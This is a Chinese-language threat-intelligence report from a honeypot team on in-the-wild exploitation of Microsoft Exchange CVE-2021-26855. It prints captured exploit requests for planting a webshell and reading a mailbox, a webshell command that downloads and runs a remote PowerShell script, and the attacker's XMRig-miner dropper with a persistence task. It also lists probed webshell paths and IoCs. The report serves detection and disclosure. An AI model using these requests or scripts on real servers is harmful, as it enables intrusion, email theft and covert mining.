背景介绍
2021年3月2号,微软披露了Microsoft Exchange服务器的远程代码执行漏洞[1]。

2021年3月3号开始,360网络安全研究院Anglerfish蜜罐开始模拟和部署Microsoft Exchange蜜罐插件,很快我们搜集到大量的漏洞检测数据,目前我们已经检测到攻击者植入Webshell,获取邮箱信息,甚至进行XMRig恶意挖矿(http://178.62.226.184/run.ps1)的网络攻击行为。根据挖矿文件路径名特征,我们将该Miner命名为Tripleone。
2021年3月6号开始,ProjectDiscovery和微软CSS-Exchange项目相继披露了漏洞检测脚本[2][3]。
Microsoft Exchange服务器的远程代码执行漏洞利用步骤复杂,一般从PoC公布到黑色产业攻击者利用需要一定的时间,我们看到这个攻击现象已经开始了。
CVE-2021-26855 植入Webshell
POST /ecp/j2r3.js HTTP/1.1
Host: {target}
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/json; charset=utf-8
Cookie: X-BEResource=Administrator@EXCHANGE01:444/ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary=bTEwQdC2fkijeS-2wvtAdCnAngle7rfishIlH4dgINcqO6mYA4bY-ATaZjT2ZzjTIil62g3Tg23.&a=~1942062522; ASP.NET_SessionId=00782f75-8b35-11eb-af5a-560002fbb132; msExchEcpCanary=bTEwQdC2fkijeS-2wvtAdCnAngle7rfishIlH4dgINcqO6mYA4bY-ATaZjT2ZzjTIil62g3Tg23.
msExchLogonMailbox: S-1-5-20
Content-Length: 381
{"properties": {"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel", "FilePathName": "\\\\127.0.0.1\\c$\\Program Files\\Microsoft\\Exchange Server\\V15\\FrontEnd\\HttpProxy\\owa\\auth\\test1337.aspx"}}, "identity": {"DisplayName": "OAB (Default Web Site)", "__type": "Identity:ECP", "RawIdentity": "7280d03f-194a-4bf3-98a7-076e7728321d"}}
CVE-2021-26855 获取邮箱信息
POST //ecp/ssrf.js HTTP/1.1
Host: {target}
Connection: close
Accept-Encoding: gzip
Accept: */*
User-Agent: Hello-World
Content-Type: text/xml
Cookie: X-BEResource=IBM-EX01/EWS/Exchange.asmx?a=~1942062522;
Content-Length: 756
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetFolder>
<m:FolderShape>
<t:BaseShape>Default</t:BaseShape>
</m:FolderShape>
<m:FolderIds>
<t:DistinguishedFolderId Id="inbox">
<t:Mailbox>
<t:EmailAddress>[email protected]</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:FolderIds>
</m:GetFolder>
</soap:Body>
</soap:Envelope>
CVE-2021-26855 挖矿攻击
POST /owa/auth/test1337.aspx HTTP/1.1
Host: {target}
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.25.1
Content-Length: 211
Content-Type: application/x-www-form-urlencoded
code=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%29.exec%28%22powershell+IEX+%28New-Object+Net.WebClient%29.DownloadString%28http%3A%2F%2F178.62.226.184%2Frun.ps1%29%22%29.StdOut.ReadAll%28%29%29%3B
攻击者通过http://178.62.226.184/run.ps1文件植入XMRig挖矿程序,以下是攻击详情:
$ProcessActive = Get-Process javacpl -ErrorAction SilentlyContinue
if($ProcessActive -eq $null)
{
new-item c:\temp\111 -itemtype directory
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://178.62.226.184/config.json","C:\temp\111\config.json")
$WebClient.DownloadFile("http://178.62.226.184/javacpl.exe","C:\temp\111\javacpl.exe")
$WebClient.DownloadFile("http://178.62.226.184/WinRing0x64.sys","C:\temp\111\WinRing0x64.sys")
Start-Process -Filepath "C:\temp\111\javacpl.exe"
$action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-windowstyle hidden -executionpolicy bypass -noprofile IEX (New-Object Net.WebClient).DownloadString('http://178.62.226.184/run.ps1')"
$trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 3)
Register-ScheduledTask -Action $action -Trigger $trigger -TaskName "App2" -Description "Check"
}
else
{
Write-host "run"
}
Anglerfish蜜罐数据视野
2021年3月6日开始,360网络安全研究院Anglerfish蜜罐系统监测到Microsoft Exchange漏洞(CVE-2021-26855)扫描,截至日前,扫描源IP地址地理位置分布如下:


通过对扫描端口分析发现,扫描目的端口主要是443端口(77.3%),其次是80端口(11.3%),如下图:

根据分析捕获的扫描流量,扫描源IP ASN(Autonomous System Numbers)主要是Linode, LLC、DiGiTALOCEAN-ASN和LeaseWeb Netherlands B.V.,占比50%以上,扫描整体趋势如下:

对捕获的流量进行分析发现,Top 5的扫描IP占比所有扫描行为的50%,其中159.89.95.163占比达24%,暴露了该IP具有一定的组织性。
通过对攻击流量进行分析发现,攻击者已经能够成功利用该漏洞植入Webshell,详情如下图所示:

攻击者通过Webshell进一步实施恶意攻击操作,如植入XMRig挖矿程序,详情如下图所示:
部分扫描源IP rDNS SLD信息
我们通过简单分析Microsoft Exchange漏洞(CVE-2021-26855)扫描的扫描源IP对应的rDNS信息,可以看到一些组织信息。

Webshell 分析
我们监测到大量Webshell路径探测请求,其中大部分是安全厂商和研究机构的扫描行为。
已知Webshell路径如下所示:
GET /owa/auth/Current/scripts/premium/fexppw.aspx 2067
GET /owa/auth/OutlookEN.aspx 1998
GET /owa/auth/logg.aspx 1646
GET /owa/auth/8Lw7tAhF9i1pJnRo.aspx 1637
GET /owa/auth/a.aspx 1616
GET /owa/auth/Current/themes/errorFS.aspx 1601
GET /owa/auth/errorPage.aspx 1590
GET /owa/auth/getpp.aspx 1556
GET /owa/auth/default.aspx 1539
GET /owa/auth/fatal-erro.aspx 1521
GET /owa/auth/errorPages.aspx 1516
GET /owa/auth/log.aspx 1503
GET /owa/auth/shel90.aspx 1467
GET /owa/auth/Err0r.aspx 1458
GET /owa/auth/logout.aspx 1443
GET /owa/auth/15.0.1347/themes/resources/exchange_create_css.aspx 1432
GET /owa/auth/RedirSuiteServerProxy.aspx 1412
GET /owa/auth/current/one1.aspx 1408
GET /owa/auth/one.aspx 1309
GET /owa/auth/Current/themes/resources/owafont_vo.aspx 1279
GET /owa/auth/Current/app222.aspx 1216
GET /owa/auth/15.0.847/themes/resources/hmask.aspx 1212
GET /owa/auth/15.1.1913/themes/resources/View_Photos.aspx 1210
GET /owa/auth/ErrorAA.aspx 1126
GET /owa/auth/one1.aspx 1101
GET /owa/auth/zntwv.aspx 1060
GET /owa/auth/bob.aspx 1013
GET /owa/auth/Current/themes/resources/owafont_vn.aspx 1009
GET /owa/auth/shel2.aspx 1001
GET /owa/auth/shel.aspx 1000
GET /owa/auth/OutlookZH.aspx 990
GET /owa/auth/Current/themes/resources/daxlz.aspx 988
GET /owa/auth/authhead.aspx 981
GET /owa/auth/15.1.1913/themes/resources/bg_gradient_login.aspx 965
GET /owa/auth/web.aspx 422
GET /owa/auth/shell.aspx 415
GET /owa/auth/wanlin.aspx 410
GET /owa/auth/xx.aspx 408
GET /owa/auth/errorFF.aspx 403
GET /owa/auth/shellex.aspx 402
GET /owa/auth/errorEEE.aspx 402
GET /owa/auth/web.config.aspx 401
GET /owa/auth/t.aspx 400
GET /owa/auth/errorEE.aspx 399
GET /owa/auth/test.aspx 397
GET /owa/auth/healthcheck.aspx 397
GET /owa/auth/aspnet_client.aspx 395
GET /owa/auth/help.aspx 393
GET /owa/auth/error_page.aspx 392
GET /owa/auth/27fib.aspx 390
GET /owa/auth/document.aspx 388
GET /owa/auth/b.aspx 386
GET /owa/auth/aspnet_iisstart.aspx 385
GET /owa/auth/errorFE.aspx 384
GET /owa/auth/aspnettest.aspx 384
GET /owa/auth/evilcorp.aspx 382
GET /owa/auth/errorEW.aspx 382
GET /owa/auth/aspnet_www.aspx 377
GET /owa/auth/OutlookDA.aspx 265
GET /owa/auth/expiredpassword.aspx 176
GET /owa/auth/OutlookAR.aspx 158
GET /owa/auth/logoff.aspx 153
GET /owa/auth/OutlookES.aspx 151
GET /owa/auth/OutlookIO.aspx 146
GET /owa/auth/OutlookAS.aspx 145
GET /owa/auth/OutlookFR.aspx 136
GET /owa/auth/OutlookPL.aspx 133
GET /owa/auth/OutlookSE.aspx 133
GET /owa/auth/OutlookDE.aspx 128
GET /owa/auth/OutlookIT.aspx 126
GET /owa/auth/OutlookCN.aspx 112
GET /owa/auth/seclogon.aspx 61
GET /owa/auth/Current/themes/resources/system_io.aspx 57
GET /owa/auth/6GIXZG.aspx 57
GET /owa/auth/hmknq.aspx 54
GET /owa/auth/Current/themes/resources/View_tools.aspx 53
GET /owa/auth/15.1.225/scripts/premium/errorPE.aspx 53
GET /owa/auth/Current/themes/resources/Ignrop.aspx 53
GET /owa/auth/Current/themes/resources/OutlookQN.aspx 53
GET /owa/auth/Current/themes/resources/errorFE.aspx 53
GET /owa/auth/Current/AMNBJLXqoHTV.aspx 53
GET /owa/auth/ErrorDef.aspx 51
GET /owa/auth/DesktopShellExt.aspx 51
GET /owa/auth/logerr.aspx 48
GET /owa/auth/rlvgk.aspx 48
GET /owa/auth/owaauth.aspx 48
GET /owa/auth/pzbwl.aspx 48
GET /owa/auth/CommonError.aspx 46
GET /owa/auth/Current/themes/resources/logon.aspx 46
GET /owa/auth/Current/layout.aspx 46
GET /owa/auth/Current/themes/config1.aspx 46
GET /owa/auth/errorcheck.aspx 46
GET /owa/auth/ProximityService.aspx 45
GET /owa/auth/iasads.aspx 45
GET /owa/auth/15.1.2044/themes/resources/office365_ph.aspx 45
GET /owa/auth/atlthunk.aspx 45
GET /owa/auth/errorew.aspx 44
GET /owa/auth/rwinsta.aspx 44
GET /owa/auth/061a06908b.aspx 44
GET /owa/auth/15.0.1497/themes/resources/error.aspx 44
GET /owa/auth/Current/zJBxcBoI.aspx 44
GET /owa/auth/frow.aspx 43
GET /owa/auth/server.aspx 43
GET /owa/auth/erroreww.aspx 43
GET /owa/auth/fhsvc.aspx 43
GET /owa/auth/Current/Exchanges.aspx 42
GET /owa/auth/erroreee.aspx 42
GET /owa/auth/online.aspx 42
GET /owa/auth/outlooken.aspx 42
GET /owa/auth/erroree.aspx 42
GET /owa/auth/s.aspx 42
GET /owa/auth/XblGameSave.aspx 42
GET /owa/auth/errorpage.aspx 42
GET /owa/auth/secauth1.aspx 42
GET /owa/auth/secauth.aspx 42
GET /owa/auth/session.aspx 42
GET /owa/auth/8lw7tahf9i1pjnro.aspx 41
GET /owa/auth/outlookfront.aspx 41
GET /owa/auth/plorion.aspx 41
GET /owa/auth/outlookru.aspx 41
GET /owa/auth/proxylogon.aspx 41
GET /owa/auth/error.aspx 41
GET /owa/auth/qnx.aspx 41
GET /owa/auth/ovfwHWjwWm.aspx 41
GET /owa/auth/KBDBENE.aspx 40
GET /owa/auth/letmeinplzs.aspx 40
GET /owa/auth/OutlookUS.aspx 40
GET /owa/auth/jhJ2zT9ouOfP6VnBcHg3.aspx 40
GET /owa/auth/errorff.aspx 40
GET /owa/auth/login.aspx 40
GET /owa/auth/errorfff.aspx 40
GET /owa/auth/ntprint.aspx 39
GET /owa/auth/redirsuiteserverproxy.aspx 39
GET /owa/auth/OutlookDN.aspx 38
GET /owa/auth/errorpages.aspx 38
GET /owa/auth/load.aspx 38
GET /owa/auth/m0xbqRg1ranzvGD3jiXT.aspx 38
GET /owa/auth/jOBJIfr92ERLmg1HcnF3.aspx 37
GET /owa/auth/outlookjp.aspx 37
GET /owa/auth/discover.aspx 37
GET /owa/auth/xclkmcfldfi948398430fdjkfdkj.aspx 37
GET /owa/auth/hUjwpeROcY7Fo4g8ETH3.aspx 36
GET /owa/auth/multiup.aspx 35
GET /owa/auth/supp0rt.aspx 35
GET /owa/auth/HcDKNzBoha.aspx 35
GET /owa/auth/sol.aspx 35
GET /owa/auth/FR5Ha0D1dwfsqIUMhLCQ.aspx 34
GET /owa/auth/signon.aspx 34
GET /owa/auth/HUUPItrNpXvI.aspx 34
GET /owa/auth/dbuj9.aspx 34
GET /owa/auth/outlookzh.aspx 34
GET /owa/auth/L2oXwTljs3GnMyHQV0KR.aspx 33
GET /owa/auth/httpproxy.aspx 33
GET /owa/auth/XboxNetApiSvc.aspx 33
GET /owa/auth/signout.aspx 33
GET /owa/auth/KrhHyDPwb70ct362JmLn.aspx 32
GET /owa/auth/OutlookEN.US.aspx 32
GET /owa/auth/system_web/log.aspx 31
GET /owa/auth/tst1.aspx 31
GET /owa/auth/OutlookUN.aspx 31
GET /owa/auth/tpmvscmgrsvr.aspx 31
GET /owa/auth/shelltest.aspx 30
GET /owa/auth/aspx_client.aspx 30
GET /owa/auth/iispage.aspx 30
GET /owa/auth/aaa.aspx 30
GET /owa/auth/aa.aspx 30
GET /owa/auth/aspnet.aspx 28
GET /owa/auth/tNLPge.aspx 28
GET /owa/auth/VqEUaLjKpcWoNC7yPMlz.aspx 28
GET /owa/auth/test1337.aspx 27
GET /owa/auth/asas.aspx 27
GET /owa/auth/test13037.aspx 27
GET /owa/auth/aspnet_pages.aspx 26
GET /owa/auth/ahihi.aspx 26
GET /owa/auth/TimeoutLogout.aspx 26
GET /owa/auth/ZI3uMczmPa5bwTYVpKsE.aspx 26
GET /owa/auth/theme-gsx8ujzpicf0.aspx 24
GET /owa/auth/default1.aspx 22
GET /owa/auth/theme-vten8snn874b.aspx 21
POST /owa/auth/test1337.aspx 9
GET /owa/auth/OutlookJP.aspx 6
POST /owa/auth/Current/themes/resources/OutlookQN.aspx 5
GET /owa/auth/Logout.aspx 4
GET /owa/auth/HttpProxy.aspx 4
GET /owa/auth/Online.aspx 4
GET /owa/auth/OutlookRU.aspx 4
GET /owa/auth/MultiUp.aspx 2
GET /owa/auth/checkerror635284.aspx 2
GET /owa/auth/Discover.aspx 2
GET /owa/auth/Current/themes/resources/lgnleft.aspx 2
GET /owa/auth/WMSPDMOD.aspx 2
POST /owa/auth/oauth2-client.aspx 2
GET /owa/auth/1d61acae91.aspx 2
POST /owa/auth/RedirSuiteServerProxy.aspx 1
GET /owa/auth/lo.aspx 1
GET /owa/auth/error404.aspx 1
GET /owa/auth/current/themes/resources/error.aspx 1
Miscrosoft Exchange服务器分布

360 Quake网络空间测绘系统通过对全网资产测绘,发现Microsoft Exchange服务器共3,378,260条数据记录,其中有534,590个独立IP,具体分布如下图所示。
联系我们
感兴趣的读者,可以在 twitter 或者通过邮件netlab[at]360.cn联系我们。
IoC
IP:
178.62.226.184
157.245.47.214
Miner Proxy:
159.65.206.137:3333
URL:
http://178.62.226.184/mini-reverse.ps1
http://178.62.226.184/run.ps1
http://178.62.226.184/config.json
http://178.62.226.184/javacpl.exe
http://178.62.226.184/WinRing0x64.sys
MD5:
79e2c9953f452f777d55749f01e5f3b7
2d4d75e46f6de65fba2451da71686322
0fe28f557e9997cd2750ff3fa86a659e
67f2d42e30f6239114feafc9ffd009d8
0c0195c48b6b8582fa6f6373032118da

